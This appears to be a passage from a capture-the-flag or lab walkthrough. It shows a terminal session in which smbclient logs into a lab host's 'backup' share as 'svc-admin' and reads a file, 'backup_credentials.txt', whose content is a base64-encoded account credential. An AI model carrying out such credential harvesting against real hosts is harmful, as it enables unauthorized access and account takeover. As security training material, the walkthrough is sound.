 crazyeights@kali:~$ smbclient \\\\10.10.105.247\\backup -U 'svc-admin'
Enter WORKGROUP\svc-admin's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Apr 4 15:08:39 2020
.. D 0 Sat Apr 4 15:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 15:08:53 2020
8247551 blocks of size 4096. 5261243 blocks available
smb: \> more backup_credentials.txt
getting file \backup_credentials.txt of size 48 as /tmp/smbmore.FlLrgd (0.1
KiloBytes/sec) (average 0.1 KiloBytes/sec)
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw